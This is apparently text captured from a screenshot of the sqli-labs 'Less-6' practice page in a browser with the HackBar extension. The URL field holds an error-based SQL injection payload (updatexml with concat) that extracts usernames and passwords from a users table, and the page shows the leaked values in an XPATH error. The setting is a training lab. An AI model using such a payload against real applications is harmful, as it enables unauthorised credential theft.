 Welcome Dhakkan
XPATH syntax error: '~Dumb-Dumb,Angelina-I-kill-you,D'
SQLI DUMB SERIES
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.130/sql/Less-6/
?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(username,'-',password) from users)),3) --+
Use POST method MODIFY HEADER